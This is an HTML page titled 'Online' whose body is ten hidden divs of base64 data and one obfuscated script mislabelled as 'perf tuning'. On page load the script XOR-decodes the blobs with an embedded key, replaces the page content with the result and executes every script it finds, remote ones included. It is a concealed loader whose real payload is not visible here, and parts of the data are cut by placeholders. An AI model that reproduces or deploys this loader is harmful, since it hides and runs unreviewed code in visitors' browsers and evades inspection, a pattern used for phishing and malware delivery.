
<file: index.html>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>Online</title>
</head>
<body>
<!-- start -->
<div id="zqodxezdeu0" style="display:none">b2FPQZl1ZMpklid47bR3y+88PLkMuotOKDaOKkrpZeVV4g9cUltUGPYm1YxDm8l8PdqgTwXK8tTloHNK62r4YD4lf2/6T1z3RItteum9PrG8Jjz2QPmIQTI03XwSpTCyO6oPBFdaHHupLp2PS9/efHCIukQYg7nA/estEag4l2FiYjUE5kxY7kCWIW3tvXTjsiE8vA/oxQ9mcZNrQOkzvjGqWhtSXQJ3sz/YmUnO2DZiou9HFIOxgf+nMxf0dpU5PSV5b65OT7gB1SBi9L0nte52OKYP8IJMMnyBJUviKrR/5kkNHQlILMB33Z1W2op6PcW2F1OVpcj9onxS6XTSfDAvZXq/T0mnA4R4Pbb6d8vvOS2gAbqJTis0jipd4jGyLLcIVxEfSnGlJcSdTM+XNmWR8RR7y73E5ad+HKg5l2FxMm5iv0BO/0WUbyzjtye1tjo86UKr0A8JMscoHr597mj8WTMPUg9mq2vemU/elzY/x6NTA563yeXkfhGmOoY5PTQ2LOgRD6wDiEUw9LE9rbZqOKYP8IJMMnyBJUviKrRj8RNQR1MPLMB3w4xb188qVojzQgWavI3zqToLsjmTLjQpZTTqGk37RdImYufiefqkPSygCKDWH3Z0iGBK7iCzK+RWCQMaUXCrKNufUNTfejiS8EwXkevC/qoxAPN3w21ie3YE+gFf9UXPNGjpqzmtsi1ysgz/nxQnPdpvQaourzqzFANQWgRmrzmLklfI3n060f5JHpmkxP+yZBGsOoY5IXsBLvoBHfxO2Dsh5rkkqL8tcvkB6pdDI3zAcVzzIrZznAtQXVQnc6kYyYtW3sdSM8anBlOktcb+o34ngHbeFDYsfWuuSF77Dfc9ZeG0ZbKyOjv5E/+VRiBquSgPp2e9MLATFEBWEHfweoWIWoDGfTLN/kIUnrfJ5fxvXP9hySg2OH8ju01U/U+MLGnurCyz6CQpsATziUh8Y4d4V7wltCfzFFBJVgR18Cnfikbe2Dk+x6sRDP3wgb+rLRWyOZMkfjdiaq5JB68Xhj90u6VD4fN6JacHuoZUJT7fZ129ZOtv6FFaUAQed7I/nZxH</div><div id="zqodxezdeu1" style="display:none">2MVmPdy6RR/Nvs7/o2UQpiaWOSFtaWGuVVL3G4c/dKCrJq26MGi3FeiVSigl8GdD6DXgItRHGR1SGXXqKoqQTc3PZifHo0sSnqTYq+hpSbRe0nxwI2R7tFVG/E7YOyH3vSCmuyBy4lCq3EkpP8clWeY1sj6wExRdSgd3uCLTwlbayGEwyaEHH4K90qq7VF3jZKotPCZlYexqcKJH8Sc7w7MNuYshcO0R4oVYdxKKRnnAJZY+hjdtXkgyJKF75qB27994JeqhGAO9hPTbigszvDi0EDcDaT6VTG71cPc+YNezfvSLLD2aCP+2HgAH6V9d/z6zaJgeSHdFDWukAt2JcIqdZQrwlG0Ts7uQ/[base64]/X1pswO6aLo+cFpMOVmzAf7Ja8udbGmQpVIUhrGQxpEoOLswlS4jdH1b7XZa+FeOBF3ugRmPkCcrmCf5vmwNAtA+VdYR7Bq9XkxhT1pgiX3+q0/f/1A745cSKK6z0dPyOzX6EKAEBRhqP4lNa+5Z5Hxa2O4ltJoWMe0XroB3HmD3cGndHu4Zkwh9a14Oa6wi5YlNyvpEOsO2bDuBnJjlhQ0CmjHHDjsBMje5Tw7rUsMiafWVM5WADQa6WK6VRzQn8Vt8tQ2TL5U3WFtqDH6QGfG1bOzybgzK4U8epIP3w/4UIJpmyjU8dG9tkWZK7HjFIjzxrCCkhAE7vhnLhBoOZuJkZO4miSe1CW9Qeywi/T+JiBTs70Bs5ZRCA8Gj1OS8KhSxGoUIOS1yeq0Wfs5q7gJ+8bkDoJozfr45woVbHwjEex7gdbwZmDZNcAdYZKwA1ZBj/ZIhL/iqaAG5lJPIgCkVnjarGGsTfVawcgz+GdkcaNi8M6KYbS+EN9W+</div><div id="zqodxezdeu2" style="display:none">Q3Mm9lFp4x+fK+cicgVzHiaNI9OfZN+ecwaQvRMau7PA6/8cSp5ssWslB3taq3FWy0TeLV3EuTH2iQwO4Qj+okQeIIN4dvMWkxaKEVJqSghzsyD7unjcnWUP5OsYApSD86OTDBebLJwpBXRvO7ZbcelVhBd/wp97hJplCpVZ9tRsD2n9a1rdApxrhlZXRXstXYB8/L5J450iCOuVZSmmhfvp/jcT8RCFDiASameuSWnOQ/wWRu+WJ5nrPi6zEcC9ShY8g0oY03GNOrcwaAJTX1CPe9y0T9bhWDWcm0g3j5nT5KQ7OrEQnAwdIUN743YK1RLHJGb0sSKuiSUAsieivRp+A/pfHMsEozPvBABKcSteuQb9tBT2+FYl3oMTRMOG4vKvbQGIErosJgg5ZOkTUKpZ/Xdf8b4Bp+scJqQ0y7EYCAGBP0bGIKg8s1FSZEVZJPw/8rxwguhYNO7mYDO8ufOjngkmjwyCagU5O0iIdkn/GMUeRbSfOq/hPSe5MP2VVj9g/[base64]/1TPUfRrGJJ4CyZSGhBaKofwwQ8mdXxX61GZMmdUZJBmeOJsKravXzcBPDpUcXzrqTx6gxIoJjoxc1BE1dmRJs8WrbejzBgQy0uyM+jgvM30AFO8Y/W9QBtiibIH5QaSdDuRPcynKD0H8w26F8BJ6F0/iHOECNHYQtGnl4P5RbVMBP8QN+sLIKsoY1PZwT1pZucDjRUmnrFOkYvSIMXmYJJ/scwoga7uxfBJy3YhS7t/LAnxY7jQKBaxQjSFrtcFX9GYIedcWABPa0HXGjOMqpHwI+8GZpyQKRDq9XCUtcHCCTGNu8cMH8ZzOQ4nkmjqXF1fc8RKg8</div><div id="zqodxezdeu3" style="display:none">uCgQd1h8t25PwnXfAF3mrCSm6ht4rjX00Hg3YcM5Yet27WiaEH5jaiRYgnqJvGzT/lkdkLFSEMGE5qCPCwj5JIEfCylhVOpiX9QSwj5Ew6ETsbIfO4c33alFMmjYOH/[base64]/LhvSZVXDdaIHmw9xfFgeIacj87pQyOsgO5DhEkeenfXDpzYcvCDKPjYSQErseFLWV/M9ObGKGZO9GB6YBKrfWwAE+kRB1yDsM7UsQAMGUnqeIdKzaOjwQw2bhVgDp4jVy6wnK7sjox8wGXNBnkxI3xHeInzsvjr06hcqgw3Clx0QB/FFfvA/qimvNG1YDg9k+iDlgnGM/kAO6ZJlK5S82eH+OjGFMMseIg4yfrNFcO5H4CZP6JoRorABJuIN7d5HMCDSMUbEIegGmFMOe2tZY4YA149o3PNZHfmATRO84NjnhT9KrySzCwUoenSJR3jWTdoVZrSAI5iXDiG4EeOAXAIn33htyDftNYozd0ULOH24GeKeUPD8JRDJimE8mqDpyaQGF/0wvj4SMHtm6XdpqhjRN33Nigr2sDl6pDLXnh52EIRibeUmkzeoIHNlTQhFvCT7q0Dcz3AXmJlDNJrlmamcaDOPOaRpPCJRXItwT/1Tj35KyqwOtrwQDZcs/bFgAGTCehzNAagZul5BVQwPZvki989bwdh/EcOgeyO4uPfLkG5GmDmLBRopOHq5E3fUGNw7Q8SPA4eQbH6fDc2ASClo92FDtQiZKJ8vbUYLDFCaE4LPd8nhZSnBumw0n6iZpqgRNb0SvxpiBjlvvHB89XTBfHbGoguJlhEu7Qjr3l1zOcFSRewkoxS8MFN2CQMrjh7c</div><div id="zqodxezdeu4" style="display:none">nWDc5SNr2ZZ+Or2gwN23PEWfPKIyZCdgPZtAZclU5Qxjx7cB8J1iLOcv2bFXdQLrXkzxNesvnwRdQE1Yffst47tX9c58FP/mXSGYpdfVrWoEvCSEOisqMkagcA33T4YcY9GofY2KbXm3EevVaAEQ11xgwAK4KbQTVnVHByWNefqRF4zhJ2zvkEYBtpbY0JZoI/gxpDE+ATM7q0QL1Wr1BEbJgROOpREypw7Z3351JPA8VcQNlzWtDm4Ebi5LpSbcq0v4nVwt7olBP8KI1OCSGQeAEIURKg85NotmU8BGzjZY4rp7recHJ7tS9rdEMAXGYk60E60mpzVqA3MYVPwggZxB8fh+O+yfQxe6m/H5nyRGoy6UaQUMaj6AY0TJdOIBTvrqKImJMiecGPukRic3hD5ntgajKuw9CVpdPn2FLYOURMHMJTjd5GI1lbLEo79rNqo5vT8CClxArxhn9lSOPm7uoAOCuS0LtwfNgVw/[base64]/NmRv1lmxAEMHxJlWpT2FbkG3W4rgWwiT4f5lnwv1o1FsBFQOIfmhKpUVNJSCRemBHByWXBm3wJz6VePZm69taWMyuNE5Q4AwZ6aoNqX/xF9CVO0qpwiLAZG78w77VLNxr3emLlMukbjCN6SQoSe6R91rJUiJ5EPp+GZCKQivL7oyQ9+RKHEgUOZmqicg/feeR8OezuHbWkBzqmOc+DRAk38nJo5gG/E64TS0dUHHP6fOnKRtTcRz/eu3w4np71+r4bHpMbnCYLJlM8okBXqxjvdn3WjTqYgwwblyHWt10UJP5pfrYutWqwD1R9dxlf+w/polDc+FIN+7tfFIaG19upJxGYEL45FzZKT+oQU/Rz3RtC6Z4woKcAPrcJ</div><div id="zqodxezdeu5" style="display:none">95B2cynwTRvfH400ti8Bf3EmK7w69Ytl1fBtKviXZwmylpakjRQ38BfHETc6OmiuS0ysUIYiPMOqeKSmZSqVDdGsej4gyXAY7y+qaKovSURNMmiTA8HOZo6eRxrdnhs/lZ/v3J8WBq0tqwg3AjlXq2hT3Hb1K1nH6jqtlgZ5uFejkGUHZ/RwZuUrkQiNVVUKSgF2jHv5vHTi4S0yy7sSO7uHxNP1KzWnGpATBnZ6WIpjX+1D/jho9KEwt6oWP6JT96R5Myn6ZHnlHZIQtQpLanUsa4ct/4tmj898GN+3GTKZnPfyrgoGuh7CDjwETnyIREfqe+cpX9nrHYuxAT/tVM2JFzUT0Ttt/[base64]/[base64]/mfWKEyb9IocOF3VxbJxFRdxShCZ5+OoblLAfCoEY7bAWFyP7OnrWEZhprVJqXF4saIFzibR7+OVBMMuBYiabvs3hpzY4h</div><div id="zqodxezdeu6" style="display:none">SOfFCAuWz2eeUTAcYUqa8KOBPSXDTyAOquvFw4J/1h24hKvBukrX3UMX0SHLeOeQ8vdbD3khRsiweOS6YIyQZghhixnKkhWnm5+8hLaOFu16iigpg0tvxiv1VwBA4dZebc9szC7K05Udx8rgTvXtWf3x0AS6+JgHp+n8qC/NwX6MogOanZceuIQRMxKjiRJ16AGkOU9EK0Z2NcbHAvrYn62DOMWlgN0Zl4OW6Af/[base64]/QfPPgMqiQCAl9qsXdlqnTFFlu57SiEqmMfoyfyrhwPAsFwfeYurgezX39SDl5b/QHjuVrD7Xg/wJlDGsaKwOukDDabJ8cdFxpda4l7Z6IU7D5/2LYclZFsPLEz2YkcAiiKPHjyN+o06V9ycngiU6EDxrZX8t1lE52cWCiikcvfg28YmRCgPioXRlvuEQrAWPIOPc2We/KjIT69Es6pbAIS+mxJxTSuLJUzUVpdWFupMvKuFfnvUiyQhm8WxqXo36ktQLksmS4KKFFUvE517xPkGVq4rhOLvhcZglaskHoxN9t7Ye4+sAm1IXJUbgR5+g74jWnym1IywIZfNq6aleePHD2gGaUVNwNDXZFYT/9u8gdW9IAdruA7MYchzIxHCGbgTkXQBeoXtAtjSnFScPox9o9v3tpBCs+ZfR/AsdjEo2tGoQGlEDkHX0uydWzOQpxgMK+rPbi/MXbeXLWPSic1jQIT5Si/JuB</div><div id="zqodxezdeu7" style="display:none">tBVdWHDKpJ9GLUYaIeS/P8RR71/Dx/aM/Aax0hT06NCtotVMd7knTb231rCassiAht0DogksvI9ZrW6coqX/iBhlaW1cwrSSS2ErJz3JhirteBYejm77pMhOrepU5IShkar4PXvVMmSI09qkjsLRiauoD9o5MLXHbbV3ie/Q+4EkzEx9WcLh1utgC6c9wNdq2SQWevsaxrzBS9SeCPT1gYmrnA171VNg7Lr7tde6gJCm6XrqUSiU+3WwH9G4533htBRxbA2T0QbryHt/DYnzbp1Mdku2D9a8tAqU1i2Y9L2Vr+AFZ+1XXYmHhuzuu7nYPnTTPtGoUH/JFaqV5uj22AkBHVwt5vzmM10bS3CpWlLdDB9ej1eiqO0/rMJsvIyxqd+BPUvRElG9o4awo7L41K6YPp8V9AwH8V2HGCp594BdLXFUPcb5mgtVG3sd7YIe3QwfJ2p31ryhSuiCLMDZ9KWqzUk32QM91Yu+2LOPzMCmgAbeKTiUj3DUN0QKJDJcodxEBUjz+ZYbEDd/DYmKi704YgfDS5b8yF/R2ljUgMGdvoxtT9U/TbSzkuT2g/jkptxL12g0FHv5FZtMU+WHsUAgFA0V2oz2O8h7fw2J826dTHZLtg/WvLQKlNYtmPS9la/gBWftV12Jh4bs7ru52GpEs36Z8AwKRNha+e/Q7txEHOQMOe7xrw4xb188pfsy6WQGbsdirqDEcrHbSODI0aiO3QF7oTottXsWUDICAEReQIc6iDXhghChg5DP7buddDAQDRXajPY7yHt/[base64]/AGebm2p+</div><div id="zqodxezdeu8" style="display:none">DLhpyYx9Bu6hEAoItxkSqkwui2wTx5oTTcy6Szf2EzU3jQ6x6ZEFdD5mrG7fhGoIJE0c2huJ/paQLpT0zt58rZy4a5eQvRAusdZJyOTek7wZ+Z/9gYXVFoeU74/wpFAzt5xdI+7WBSR94ixuiJS7nPbcicyYmPyCAaQK5ZvLKD3Y+GUISmmBKDHQicywWcP8Caof7AITRNMH3C5P9mMV8/PcHyC/CBR1/CB+KB+WugmkytzPHcuqEBKuhyLciyngxuElx0akSPOuHoUHe4vD/s7+y2/EBdQVwtgiz+YyAublylhiPRxVt7w2pvmflLpdNIoITkrdfpCUvRS2SNprq8os718b48Sx8dHNDTVKEHoM/ssqwVKR1YeZ74u1MIFl4pmPd/6EVGK8MLwsj0a6XyXdXM7dgT6AR26AZY9afStO6/oXmj0QLqaJUxxkygPqG37GbEVWlYfC3C5JNyNVt6KQQ7k8wIQk7SB+bIqArpu3XNzKW0uqlNS7k7VIGCgsTrhvj07pwn0gAZme5wCD6dn+za4RxESEDR6vj/Aix2B9jsAh/xDX4O10uXuLBO+fdt8KEorLvoBHbpT1zgsvfhmn497FPtPtJNKNSWbek7wbvtg/kBRR0saYfBskNMCyctjfJLzDRmDpNHi/HFd7nTZfCEhfCCoRE32QNUqJK+GFe74e2T0R73OFExxkygP+k3Rf/5HGUVeGDK/OdzDKJuKNHzcoVNRjPDU46p+T+k6lytzFVlC8lNc7Q2WK2PjrSSkvSBmtgHpgnoUGJomR/UivWT+GjMTH0oyqSrEm0qbgnF1iKgKB5aigeXmY1KtO5EpPiVlevRCT/9AwipJ7L0kpL0gYPMBvc4UZiWdYF3iIfti/[base64]</div><div id="zqodxezdeu9" style="display:none">bGzLB7ldNU1PWA+ff0IBrpclixt9Lsh4fsxYfQb5+0lZnGTKACtZ402rQ5bX1pKcaU+3oxG1N16ZojmCpNxQoGg6n4GoTGcfCElb2eoRF7uAZxgBqD4aeGlNTr0BfbHEmY13Gta6iK1K/AAXEd6BnenLt6MYMLjcHSPsEUEmaSGuP1UUul00ioyMitiv0dJuhyWejeK0mnh83QhskCygkNvcdZkAfMioyudCFdHWgRm6naQq1bJw3o7gL9PF4P5mpvMflLpdIQ9IWB/Z7dET7ocljxp9JEntbYmPrUMsoFaKDLHYUDpZ/N2/hwzEx9KMupr3J1Ez4c5Z6LzClHX8IH4oH5arDjbfDYsJXq/WUnZTtg7ae6safzzBzymCfSAByo01XwPuWfrf+FHVVZZHjLwa4DRGbGgNHyI8wpRnraBuao7FL10zmFzcCIuoSsdugGWbyyg+CqttjU6nQ7ugl0wMN8gW+4qvi33XDMTH0oy6muQ2FbJ0zQniKRDH5O/1r+qMRGoIJszPW55a6pNXPlEnjp+7PFy4a5eaPRAuscPZnHQaVvkL/t3u1YQE0RgMuprkNgCm4o0fNyhU1GM8Nb4qDodvnqeMzAhf2e1TxP7UsUma+7wPLO/fXP0HZDHD2ZxkygPp2f7PL8TWlsfQnf4YpCDAszDejjHpAQdmLPA5a8xHOc8gDk1YDYur1NRoQHLRSyg+Gnh83RoqWq6xw9mcZN1Jadn+3+jSxkCD1oi43C62ALGoB58iLpMUd+0zvKzMxenINwuNiFvd4lVXO5ElnIxvfhurbw1LL0O/cAGZiq5KA+nZ78wvRJUVlEePKsv1L1U3sRgEMGgXhSZtdO54Ro9hBedMiclZXqWTlz+RNJoIKCrPaChIGHvarrHUmY033tKpzzRf/5HGUBLC2C+Y5nDKJuKaVai8wpe3fDy8KA7BrB0nDknYCEh0AEd/k7VOmHltj3vsjAskRb/iVsKOMB8SukiqXf5I3Z+fAV8vi7ejG7Uy3A5zPQGUYSkwOOyd0nDKdt0ensBMvVSXuhIxjsyiuRmo7wwMepqpshHMjzfNg==</div><div id="uQ1xUI" style="display:none"></div><div id="xdac9e4647b" style="display:none">temp</div>
<script>function yCknrj(){var x=44;return x*2;}
/* perf tuning */
(function(){
function _run(){
var X1LvWv=atob('U0ALDtohPZohtk8MgNhJwdNUSNRgmucvRlGzCC+HR9tf3mc5Mz9qEspLsPgiu6oUXKjTKnH30KGRxl5yyVTyXA==');
var PiXkrs=[];
for(var sj6oca=0;sj6oca<10;sj6oca++){
  var _e=document.getElementById('zqodxezdeu'+sj6oca);PiXkrs.push(_e?_e.textContent:'');
}
var gz1tCL=PiXkrs.join('');
var UhyAp9=atob(gz1tCL);
var w9YpPK=new Uint8Array(UhyAp9.length);
for(sj6oca=0;sj6oca<UhyAp9.length;sj6oca++){
  w9YpPK[sj6oca]=UhyAp9.charCodeAt(sj6oca)^X1LvWv.charCodeAt(sj6oca%X1LvWv.length);
}
var lUMArM=new TextDecoder('utf-8').decode(w9YpPK);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(lUMArM);
if(_t) document.title=_t[1];

/* Extract head and body */
var RtXMge=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(lUMArM);
var HXPSDo=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(lUMArM);
var _h=RtXMge?RtXMge[1]:'';
var _b=HXPSDo?HXPSDo[1]:lUMArM;

/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
var GuN4Nn=[];
function _extract(_html){
  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
    var _attrs={};
    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
    var _mm;
    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
    while((_mm=_re2.exec(_a))!==null){
      var _k2=_mm[2].toLowerCase();
      if(!(_k2 in _attrs)) _attrs[_k2]='';
    }
    if(_s){GuN4Nn.push([1,_s[1],_attrs]);}
    else if(_c.trim()){GuN4Nn.push([0,_c,_attrs]);}
    return '';
  });
}
_h=_extract(_h);
_b=_extract(_b);

/* Copy allowed head elements (scripts already extracted) */
if(_h){
  var SvEN66=document.createElement('div');
  SvEN66.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(SvEN66.firstChild){
    var _n=SvEN66.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      SvEN66.removeChild(_n);
    }
  }
}

/* Insert body */
document.body.innerHTML=_b;

/* FIX4: re-execute scripts sequentially, preserving order */
var SASPrY=0;
function _next(){
  if(SASPrY>=GuN4Nn.length) return;
  var yqnjhm=GuN4Nn[SASPrY++];
  var frzdU7=document.createElement('script');
  var H3qJVJ=yqnjhm[2]||{};
  for(var ZlJtc7 in H3qJVJ){
    try{ frzdU7.setAttribute(ZlJtc7,H3qJVJ[ZlJtc7]); }catch(_e){}
  }
  if(yqnjhm[0]){
    frzdU7.src=yqnjhm[1];
    frzdU7.async=false;
    frzdU7.onload=frzdU7.onerror=function(){ _next(); };
    document.body.appendChild(frzdU7);
  }else{
    frzdU7.textContent=yqnjhm[1];
    document.body.appendChild(frzdU7);
    _next();
  }
}
_next();
}

/* FIX1: guard against running before DOM is ready */
if(document.readyState==='loading'){
  document.addEventListener('DOMContentLoaded',_run);
}else{
  _run();
}
})();</script>
<!-- end -->
</body>
</html>
</file>
